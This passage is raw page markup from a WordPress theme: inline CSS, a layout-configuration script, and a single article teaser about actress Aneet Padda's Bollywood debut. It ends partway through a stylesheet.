<style>.tdi_47 .td-module-thumb{height:148px}.tdi_47 .td-module-thumb{margin-left:-0px}.tdi_47 .td_module_wrap{margin-bottom:0px}.tdi_47 .td_module_wrap:last-child{margin-bottom:0}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_47 .entry-thumb{background-position:center 90%}body .tdi_47 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_47 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_47 .td-post-vid-time{display:inline-block}.tdi_47 .td-module-meta-info{top:auto;bottom:0;padding:10px}.tdi_47 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_47 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_47 .td-author-date{display:none}.tdi_47 .td-post-author-name{display:none}.tdi_47 .td-post-date,.tdi_47 .td-post-author-name span{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-post-category{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important;background-color:#ea1717;color:#ffffff}.tdi_47 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}.tdi_47 .td-post-category:hover{background-color:#ea1717;color:#ffffff}.tdi_47 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_47 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .td-module-thumb{height:118px}.tdi_47 .entry-title{font-size:11px!important}.tdi_47 .td-post-category{font-size:10px!important}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .td-module-thumb{height:104px}.tdi_47 .td-module-meta-info{padding:5px}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .entry-title{font-size:10px!important}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","modules_space":"0","modules_height":"eyJhbGwiOiIxNDgiLCJsYW5kc2NhcGUiOiIxMTgiLCJwb3J0cmFpdCI6IjEwNCJ9","image_size":"td_324x400","image_margin":"0","meta_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI1cHgifQ==","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_title_font_line_height":"1.3","f_title_font_transform":"uppercase","f_title_font_weight":"700","art_title":"8px 0 0 0","modules_category":"above","cat_bg":"#ea1717","cat_bg_hover":"#ea1717","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIn0=","f_cat_font_line_height":"1","offset":"3","title_txt":"#ffffff","title_txt_hover":"#ffffff","f_cat_font_weight":"500","f_cat_font_spacing":"0.2","f_title_font_spacing":"-0.5","image_alignment":"90","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_flex_block_2";
block_tdi_47.post_count = "1";
block_tdi_47.found_posts = "50";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "47";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_47 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" class="td-image-wrap " title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Aneet-Padda-1-1-324x400.png"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/celebrity/actress/" class="td-post-category">Actress</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका">Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49{position:relative}.tdi_49 .td_block_wrap{text-align:left}</style>
<div class="tdi_48_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_48_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_52{display:inline-block}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:15px 18px 16px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:12px 15px 13px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more 